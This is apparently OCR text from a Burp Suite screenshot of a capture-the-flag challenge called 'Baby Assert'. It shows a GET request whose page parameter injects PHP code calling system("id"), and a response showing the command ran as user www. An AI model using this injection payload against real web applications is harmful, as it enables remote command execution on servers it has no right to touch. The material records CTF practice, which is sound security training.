 Request
Pretty Raw Hex \n
1 GET /index.php?page='.system("id").' HTTP/1.1
2 Host: 103.97.125.56:32036
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 11 Jul 2024 07:00:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2794
7
8 uid=1000(www) gid=1000(www) groups=1000(www)
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <meta property="og:title" content="Baby Assert">
18 <meta property="og:description" content="Baby Assert">
19 <meta property="og:image" content="/static/main.png">
20 <meta content='summary_large_image' property='twitter:card'>
21 <meta property="og:url" content="https://cookiearena.org">